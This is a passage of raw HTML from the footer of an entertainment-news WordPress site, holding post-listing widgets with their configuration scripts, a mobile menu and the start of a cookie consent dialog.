                        <a href="https://celebritycafemagazine.com/horror/welcome-to-derry-is-delayed-at-hbo-until-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Welcome to Derry&#8217; Is Delayed At HBO Until 2025" title="&#8216;Welcome to Derry&#8217; Is Delayed At HBO Until 2025" decoding="async" loading="lazy" data-src="https://www.dreadcentral.com/wp-content/uploads/2021/09/IT-Chapter-2-Pennywise-750x422.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/welcome-to-derry-is-delayed-at-hbo-until-2025/">&#8216;Welcome to Derry&#8217; Is Delayed At HBO Until 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/welcome-to-derry-is-delayed-at-hbo-until-2025/" ><i class="fa fa-clock-o"></i> November 2, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/la-brea-season-2-first-look-images/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="La Brea Season 2 | First Look Images" title="La Brea Season 2 | First Look Images" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2022/08/LA-BREA-S2-first-look-photos-660x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/la-brea-season-2-first-look-images/">La Brea Season 2 | First Look Images</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/la-brea-season-2-first-look-images/" ><i class="fa fa-clock-o"></i> August 30, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19640_2_69720b2e506e4 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19640_3_69720b2e51c2d  normal " data-unique="jnews_module_19640_3_69720b2e51c2d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/a-ranking-of-the-18-best-tv-kisses-of-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Ranking of the 18 Best TV Kisses of 2025" title="A Ranking of the 18 Best TV Kisses of 2025" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2025/12/best-tv-kisses-2025-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/a-ranking-of-the-18-best-tv-kisses-of-2025/">A Ranking of the 18 Best TV Kisses of 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/a-ranking-of-the-18-best-tv-kisses-of-2025/" ><i class="fa fa-clock-o"></i> December 27, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/film-review-mark-of-the-werewolf-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Film Review: Mark of the Werewolf (2025)" title="Film Review: Mark of the Werewolf (2025)" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2026/01/Mark-of-the-Werewolf-poster-483x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/film-review-mark-of-the-werewolf-2025/">Film Review: Mark of the Werewolf (2025)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/film-review-mark-of-the-werewolf-2025/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/glen-powells-epic-disaster-movie-coming-to-peacock-soon/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Glen Powell’s Epic Disaster Movie Coming to Peacock Soon" title="Glen Powell’s Epic Disaster Movie Coming to Peacock Soon" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/glen-powell-peacock-twisters.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/glen-powells-epic-disaster-movie-coming-to-peacock-soon/">Glen Powell’s Epic Disaster Movie Coming to Peacock Soon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/glen-powells-epic-disaster-movie-coming-to-peacock-soon/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/what-parts-of-the-hulu-series-are-based-on-history/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Parts of the Hulu Series Are Based on History?" title="What Parts of the Hulu Series Are Based on History?" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/AThousandBlows_split_erin-doherty_-Malachi-Kirby_stephen-graham_-SEASON2-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/what-parts-of-the-hulu-series-are-based-on-history/">What Parts of the Hulu Series Are Based on History?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/what-parts-of-the-hulu-series-are-based-on-history/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19640_3_69720b2e51c2d = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19640_4_69720b2e52c20  normal " data-unique="jnews_module_19640_4_69720b2e52c20">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/doomsday-video-will-hype-you-up-for-mcu-movie/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Doomsday Video Will Hype You Up for MCU Movie" title="Doomsday Video Will Hype You Up for MCU Movie" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-16T163326.500.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/doomsday-video-will-hype-you-up-for-mcu-movie/">Doomsday Video Will Hype You Up for MCU Movie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/doomsday-video-will-hype-you-up-for-mcu-movie/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/alix-earle-tearfully-opens-up-about-breakup-from-braxton-berrios/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Alix Earle Tearfully Opens Up About Breakup From Braxton Berrios" title="Alix Earle Tearfully Opens Up About Breakup From Braxton Berrios" decoding="async" loading="lazy" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/GettyImages-2246615128-Alix-Earle-Tearfully-Opens-Up-About-Breakup-From-Braxton-Berrios1.jpg?crop=178px%2C172px%2C834px%2C438px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/alix-earle-tearfully-opens-up-about-breakup-from-braxton-berrios/">Alix Earle Tearfully Opens Up About Breakup From Braxton Berrios</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/alix-earle-tearfully-opens-up-about-breakup-from-braxton-berrios/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/la-toya-jackson-sends-a-sweet-sunday-message-of-love-to-her-followers/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="La Toya Jackson Sends A Sweet Sunday Message Of Love To Her Followers" title="La Toya Jackson Sends A Sweet Sunday Message Of Love To Her Followers" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/08/La-Toya-Jackson-e1755631752995.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/la-toya-jackson-sends-a-sweet-sunday-message-of-love-to-her-followers/">La Toya Jackson Sends A Sweet Sunday Message Of Love To Her Followers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/la-toya-jackson-sends-a-sweet-sunday-message-of-love-to-her-followers/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="David Krumholtz Plays Killer, Lucy Revisits Trauma" title="David Krumholtz Plays Killer, Lucy Revisits Trauma" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-803-nolan-wesley-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/">David Krumholtz Plays Killer, Lucy Revisits Trauma</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19640_4_69720b2e52c20 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://celebritycafemagazine.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://celebritycafemagazine.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://celebritycafemagazine.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://celebritycafemagazine.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
